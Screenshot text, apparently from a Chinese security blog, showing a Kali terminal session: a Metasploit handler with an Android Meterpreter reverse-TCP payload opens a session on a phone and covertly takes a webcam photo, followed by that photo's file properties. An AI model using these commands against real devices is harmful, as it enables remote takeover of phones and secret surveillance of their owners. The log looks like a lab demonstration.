 root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.0.109
lhost => 192.168.0.109
msf exploit(multi/handler) > set lport 9999
lport => 9999
msf exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.0.109:9999:- -
[*] Started reverse TCP handler on 0.0.0.0:9999
[*] Sending stage (70028 bytes) to 192.168.0.107
[*] Meterpreter session 1 opened (192.168.0.199:9999 -> 192.168.0.107:50806) at
2020-02-23 18:59:01 +0800
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/NfPGhTyj.jpeg
meterpreter >
15%
NfPGhTyj.jpeg
Properties
Size 2976 × 3968 pixels
Type JPEG image
File Size 281.4 kB
Folder root
Aperture f/2.2
Exposure 1/33 sec.
Focal Length 26.0 (35mm film),
3.8 (lens)
ISO 71
Metering Pattern
Camera PRA-AL00X
Date Sun, 23 February
2020
Time 09:18:37 PM
HACK之道
https://blog.csdn.net/weixin_39190897